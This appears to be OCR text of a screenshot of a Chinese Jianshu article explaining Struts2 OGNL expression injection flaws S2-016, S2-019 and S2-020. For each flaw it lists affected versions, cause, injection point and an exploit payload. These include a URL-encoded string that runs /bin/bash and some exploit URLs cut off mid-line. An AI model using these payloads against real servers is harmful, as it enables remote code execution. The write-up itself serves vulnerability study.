 Java 漏洞靶场
DNSLog Platform
简 JAVA表达式注入漏洞 - 简书
https://www.jianshu.com/p/e3c77c053359
简书
首页
下载APP
会员
IT技术
搜索
Aa
beta
登录
注册
写文章
（9）s2-016
适用版本：2.0.0 – 2.3.15
漏洞成因：ST2使用action:或redirect:\redirectAction:作为前缀参数来进行短路导航状态变化，
后面用来跟一个期望的导航目标表达式。和012类似
注入点： action:或redirect:\redirectAction:后面的值
payload：
5b%5d%7b%27%2fbin%2fbash%27%2c+%27-c%27%2c%27open+%2fApplications%2fNotes.app%2f%27%7d)).start()%7d
（10）s2-019
适用版本：2.0.0 – 2.3.15.1，要求ST2开启开发者模式。
漏洞成因：从debug参数获取调试模式，如果模式是command，则把expression参数放到
stack.findValue中，最终放到了ognl.getValue中。
注入点：debug和expression的参数值
payload：
1 http://www.glassy.com/Struts2Demo_war_exploded/hello.action?debug=command&expression=%23a%3d(n
补：s2-020
1 http://127.0.0.1/struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.p
2 http://127.0.0.1/struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.p
3 http://127.0.0.1/struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.p
（11）s2-029
1赞
赏
赞赏
更多好文
写下你的评论...
评论0
赞1
热门故事
我是月照国的女祭司，我的夫君却以
为我是个女婢
我跟女友回家见父母，她小妈居然是
我暗恋对象
纪实：女子赴意大利会情郎，海关检
查受托带的行李箱，她当场崩溃
演金丝雀太入戏，他还真以为我爱上
他了
为了活命，我对病娇反派弟弟表白，
他竟当真要做我夫君
“有个坐过牢的富豪老公是种什么体
验？”“要不然你来试试？”
前世渣男把我迷晕还叫我别怕，转世
彻底黑化的我复仇反杀
妹妹过失杀人，警察来时，我捡起了
那把滴血的刀
我被校霸堵在巷口，却发现他是我谈
了三个月的网恋对象
我和网恋对象奔现，却发现他是我们
学校赫赫有名的海王
聊天
编码就没有意义
zero.
表达式不可以调用解码的对象吗
xiaosedi
漏洞之王
带学生必备 spring boot
何富贵~
《热门故事》
发送至：
所有人
发送(S)
英
21:39
2023-07-16